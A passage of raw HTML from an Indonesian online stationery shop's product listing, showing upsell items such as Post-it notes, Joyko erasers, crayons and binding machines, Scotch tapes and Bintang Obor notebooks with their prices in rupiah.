class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_111" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5ssan-super-sticky-notes-playfull-76x76mm-450-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-111"><span class="product-image-wrapper"><!--mf_product_label_comment_111--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssan_super_sticky_note_playfull_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5SSAN&#x20;Super&#x20;Sticky&#x20;Note&#x20;Playfull&#x20;76x76mm&#x20;450&#x20;Sheets&#x20;harga&#x20;62000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-111 {
    width: 152px;
}
.product-image-container-111 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSAN&#x20;Super&#x20;Sticky&#x20;Note&#x20;Playfull&#x20;76x76mm&#x20;450&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5ssan-super-sticky-notes-playfull-76x76mm-450-sheets.html">3M Post-it 654-5SSAN Super Sticky Note Playfull 76x76mm 450 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="111" data-price-box="product-id-111">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-111"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-111"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.jenisalattulis.com/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1815" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pen-stand.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300&#x20;Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Pen&#x20;Stand&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1815 {
    width: 152px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300" href="https://www.jenisalattulis.com/joyko-pen-stand.html">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5000" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.jenisalattulis.com/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.jenisalattulis.com/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_258" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-gambar-a3-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-258"><span class="product-image-wrapper"><!--mf_product_label_comment_258--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a3_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-258 {
    width: 152px;
}
.product-image-container-258 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.jenisalattulis.com/bintang-obor-buku-gambar-a3-10-lbr.html">Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="258" data-price-box="product-id-258">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-258"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-258"  data-price-amount="9700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.jenisalattulis.com/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.jenisalattulis.com/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_114" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-114"><span class="product-image-wrapper"><!--mf_product_label_comment_114--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssne_super_sticky_note_simply_serene_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets"/></span></span>  <style>.product-image-container-114 {
    width: 152px;
}
.product-image-container-114 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html">3M Post-it 654-5SSNE Super Sticky Note Summer Joy 76x76mm 430 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="114" data-price-box="product-id-114">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-114"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-114"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.jenisalattulis.com/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.jenisalattulis.com/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.jenisalattulis.com/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_75" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-75"><span class="product-image-wrapper"><!--mf_product_label_comment_75--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpg-12_super_strong_premier_gold.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-75 {
    width: 152px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold" href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html">3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-75"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-75"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-garis-tiga-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-263"><span class="product-image-wrapper"><!--mf_product_label_comment_263--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_garis_tiga_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-263 {
    width: 152px;
}
.product-image-container-263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Garis&#x20;Tiga&#x20;38&#x20;Lembar&#x20;Tulis&#x20;Sambung&#x20;Indah" href="https://www.jenisalattulis.com/bintang-obor-buku-garis-tiga-38-lbr.html">Bintang Obor Buku Garis Tiga 38 Lembar Tulis Sambung Indah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="263" data-price-box="product-id-263">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-263"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-263"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 